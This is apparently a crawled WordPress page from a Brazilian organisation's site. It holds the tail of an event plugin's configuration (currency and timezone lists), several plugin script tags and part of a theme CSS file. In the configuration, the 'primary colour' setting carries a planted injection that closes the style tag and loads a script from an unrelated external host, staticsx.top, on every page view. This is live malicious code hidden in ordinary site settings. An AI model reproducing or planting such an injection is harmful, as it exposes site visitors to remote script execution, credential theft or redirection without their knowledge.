dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"janeiro 25, 2026","time_format":"g:i a","time_format_string":"3:51 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"0be1aec20c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script>
<script src="https://eobrasil.org/wp-content/plugins/wp-event-solution/build/js/module-purchase.js?ver=0c39153ba677a4bc7945" id="etn-module-purchase-js"></script>
<script src="https://eobrasil.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eobrasil.org\/wp-admin\/admin-ajax.php","nonce":"893cb2988e","urls":{"assets":"https:\/\/eobrasil.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eobrasil.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eobrasil.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://eobrasil.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://eobrasil.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="fme-custom-mask-script-js-extra">
var fmeData = {"pluginUrl":"https:\/\/eobrasil.org\/wp-content\/plugins\/mask-form-elementor\/","errorMessages":{"mask-cnpj":"CNPJ inv\u00e1lido.","mask-cpf":"CPF inv\u00e1lido.","mask-cep":"CEP inv\u00e1lido (XXXXX-XXX).","mask-phus":"N\u00famero inv\u00e1lido: (123) 456-7890","mask-ph8":"N\u00famero inv\u00e1lido: 1234-5678","mask-ddd8":"N\u00famero inv\u00e1lido: (DDD) 1234-5678","mask-ddd9":"N\u00famero inv\u00e1lido: (DDD) 91234-5678","mask-dmy":"Data inv\u00e1lida: dd \/ mm\/AAAA","mask-mdy":"Data inv\u00e1lida: DD \/ mm\/AAAA","mask-hms":"Tempo inv\u00e1lido: hh: mm: ss","mask-hm":"Tempo inv\u00e1lido: hh:mm","mask-dmyhm":"Data inv\u00e1lida: dd \/ mm \/ aaaa hh:mm","mask-mdyhm":"Data inv\u00e1lida: mm \/ dd \/ aaaa hh:mm","mask-my":"Data inv\u00e1lida: mm\/aaaa","mask-ccs":"N\u00famero de cart\u00e3o de cr\u00e9dito inv\u00e1lido.","mask-cch":"N\u00famero de cart\u00e3o de cr\u00e9dito inv\u00e1lido.","mask-ccmy":"Data inv\u00e1lida.","mask-ccmyy":"Data inv\u00e1lida.","mask-ipv4":"Endere\u00e7o IPv4 inv\u00e1lido."}};
</script>
<script src="https://eobrasil.org/wp-content/plugins/mask-form-elementor/assets/js/custom-mask-script.js?ver=4.2.0" id="fme-custom-mask-script-js"></script>
<script src="https://eobrasil.org/wp-content/plugins/mask-form-elementor/assets/js/new-input-mask.js?ver=4.2.0" id="fme-new-input-mask-js"></script>
</body>
</html>
	
	


--- FILE ---
content_type: text/css
request_url: https://eobrasil.org/wp-content/uploads/elementor/css/post-79.css?ver=1768209385
body_size: 1883
content:
.elementor-kit-79{--e-global-color-primary:#0C0C31;--e-global-color-secondary:#3D46F2;--e-global-color-text:#707376;--e-global-color-accent:#FF346E;--e-global-color-865bac3:#FFFFFF;--e-global-color-859bc88:#707070;--e-global-color-1210a7d:#3D46F2;--e-global-color-9cea922:#FA653C;--e-global-color-da6c30a:#F9F9F9;--e-global-color-2c74871:#1B1E25;--e-global-color-439fd36:#A5A6AA;--e-global-color-17ffc12:#A5A6AA;--e-global-color-5cf42d1:#2A3CB7;--e-global-color-f590f37:#1F242E;--e-global-color-49b835c:#1F242E4D;--e-global-color-f8d7b0e:#C3C3C3;--e-global-color-882e881:#7073764F;--e-global-color-11e061c:#EFB82E;--e-global-color-b653601:#1EA691;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:17px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-size:15px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:15px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:1.647em;--e-global-typography-text-letter-spacing:0px;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1em;--e-global-typography-accent-letter-spacing:0px;--e-global-typography-e81d8b2-font-family:"Roboto";--e-global-typography-e81d8b2-font-size:25px;--e-global-typography-e81d8b2-font-weight:600;--e-global-typography-e81d8b2-text-transform:none;--e-global-typography-e81d8b2-font-style:normal;--e-global-typography-e81d8b2-text-decoration:none;--e-global-typography-e81d8b2-line-height:1.053em;--e-global-typography-e81d8b2-letter-spacing:0px;--e-global-typography-6b3ed61-font-family:"Roboto";--e-global-typography-6b3ed61-font-size:20px;--e-global-typography-6b3ed61-font-weight:700;--e-global-typography-6b3ed61-text-transform:none;--e-global-typography-6b3ed61-line-height:1.1em;--e-global-typography-6b3ed61-letter-spacing:0px;--e-global-typography-4d65828-font-family:"Roboto";--e-global-typography-4d65828-font-size:17px;--e-global-typography-4d65828-font-weight:500;--e-global-typography-4d65828-text-transform:uppercase;--e-global-typography-4d65828-font-style:normal;--e-global-typography-4d65828-text-decoration:none;--e-global-typography-4d65828-line-height:1.571em;--e-global-typography-4d65828-letter-spacing:1.82px;--e-global-typography-ff82df9-font-family:"Roboto";--e-global-typography-ff82df9-font-size:15px;--e-global-typography-ff82df9-font-weight:600;--e-global-typography-ff82df9-text-transform:none;--e-global-typography-ff82df9-font-style:normal;--e-global-typography-ff82df9-text-decoration:none;--e-global-typography-ff82df9-line-height:1em;--e-global-typography-ff82df9-letter-spacing:0px;--e-global-typography-063896f-font-family:"Roboto";--e-global-typography-063896f-font-size:20px;--e-global-typography-063896f-font-weight:600;--e-global-typography-063896f-text-transform:none;--e-global-typography-063896f-font-style:normal;--e-global-typography-063896f-text-decoration:none;--e-global-typography-063896f-line-height:1.474em;--e-global-typography-063896f-letter-spacing:0px;--e-global-typography-0bc2adf-font-family:"Inter";--e-global-typography-0bc2adf-font-size:15px;--e-global-typography-0bc2adf-font-weight:400;--e-global-typography-0bc2adf-text-transform:none;--e-global-typography-0bc2adf-font-style:normal;--e-global-typography-0bc2adf-text-decoration:none;--e-global-typography-0bc2adf-line-height:1.647em;--e-global-typography-0bc2adf-letter-spacing:0px;--e-global-typography-eee80fc-font-family:"Roboto";--e-global-typography-eee80fc-font-size:20px;--e-global-typography-eee80fc-font-weight:600;--e-global-typography-eee80fc-text-transform:none;--e-global-typography-eee80fc-font-style:normal;--e-global-typography-eee80fc-text-decoration:none;--e-global-typography-eee80fc-line-height:1.088em;--e-global-typography-eee80fc-letter-spacing:0px;--e-global-typography-5c61fdd-font-family:"Roboto";--e-global-typography-5c61fdd-font-size:15px;--e-global-typography-5c61fdd-font-weight:500;--e-global-typography-5c61fdd-text-transform:none;--e-global-typography-5c61fdd-font-style:normal;--e-global-typography-5c61fdd-text-decoration:none;--e-global-typography-5c61fdd-line-height:1em;--e-global-typography-5c61fdd-letter-spacing:0px;--e-global-typography-9d42033-font-family:"Roboto";--e-global-typography-9d42033-font-size:1rem;--e-global-typography-9d42033-font-weight:400;--e-global-typography-9d42033-text-transform:none;--e-global-typography-9d42033-font-style:normal;--e-global-typography-9d42033-text-decoration:none;--e-global-typography-9d42033-line-height:1.75em;--e-global-typography-9d42033-letter-spacing:0px;--e-global-typography-56f4730-font-family:"Roboto";--e-global-typography-56f4730-font-size:20px;--e-global-typography-56f4730-font-weight:600;--e-global-typography-56f4730-text-transform:none;--e-global-typography-56f4730-font-style:normal;--e-global-typography-56f4730-text-decoration:none;--e-global-typography-56f4730-line-height:1.106em;--e-global-typography-56f4730-letter-spacing:0px;--e-global-typography-a842f07-font-family:"Inter";--e-global-typography-a842f07-font-size:20px;--e-global-typography-a842f07-font-weight:600;--e-global-typography-a842f07-text-transform:none;--e-global-typography-a842f07-font-style:normal;--e-global-typography-a842f07-text-decoration:none;--e-global-typography-a842f07-line-height:1.286em;--e-global-typography-a842f07-letter-spacing:0px;--e-global-typography-afc070a-font-family:"Inter";--e-global-typography-afc070a-font-size:20px;--e-global-typography-afc070a-font-weight:600;--e-global-typography-afc070a-text-transform:none;--e-global-typography-afc070a-font-style:normal;--e-global-typography-afc070a-text-decoration:none;--e-global-typography-afc070a-line-height:1.357em;--e-global-typography-afc070a-letter-spacing:0px;--e-global-typography-46f1051-font-family:"Inter";--e-global-typography-46f1051-font-size:20px;--e-global-typography-46f1051-font-weight:600;--e-global-typography-46f1051-text-transform:none;--e-global-typography-46f1051-font-style:normal;--e-global-typography-46f1051-text-decoration:none;--e-global-typography-46f1051-line-height:1.167em;--e-global-typography-46f1051-letter-spacing:0px;--e-global-typography-dbd83ba-font-family:"Poppins";--e-global-typography-dbd83ba-font-size:1.188rem;--e-global-typography-dbd83ba-font-weight:600;--e-global-typography-dbd83ba-text-transform:capitalize;--e-global-typography-dbd83ba-font-style:normal;--e-global-typography-dbd83ba-text-decoration:none;--e-global-typography-dbd83ba-line-height:1.474em;--e-global-typography-dbd83ba-lette